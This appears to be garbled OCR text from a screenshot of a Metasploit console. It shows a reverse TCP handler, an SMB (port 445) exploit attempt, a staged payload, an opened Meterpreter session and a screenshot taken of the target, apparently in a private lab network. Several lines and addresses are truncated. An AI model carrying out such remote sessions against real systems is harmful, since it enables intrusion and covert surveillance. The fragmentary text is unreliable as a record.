 [*] Started reverse TCP handler on 192.168.48.1
[*] 192.168.48.134:445 - Attempting to trigger
[*] Sending stage (180291 bytes) to 192.168.48.
[*] Meterpreter session 3 opened (192.168.48.12
01:42
:57 -0400
TRACEROUTE
meterpreter > screensh
screenshare screenshot
meterpreter > screensh
screenshare screenshot
meterpreter > screenshot
Screenshot saved to: /root/joaHWhER.jpeg
meterpreter >
BdMUIHJT.jpeg 1353 x 756 65.3 kB 38.2%